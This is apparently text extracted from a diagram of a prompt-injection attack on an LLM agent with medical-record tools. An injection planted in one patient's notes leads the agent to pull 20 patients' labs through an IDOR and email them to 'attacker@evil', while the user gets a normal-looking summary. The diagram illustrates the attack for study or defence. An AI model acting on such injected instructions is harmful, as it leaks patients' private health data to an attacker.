 Alex (patient 7)
LLM
get_patient_notes
get_patient_labs
send_email
"summarize patient 6's treatment"
1
get_patient_notes(6)
2
IDOR succeeds
injection loads
[Robert's notes + INJECTION]
3
loop
[20 times]
get_patient_labs(N)
4
leaked
5
send_email(attacker@evil)
6
"Here's Robert's summary..."
7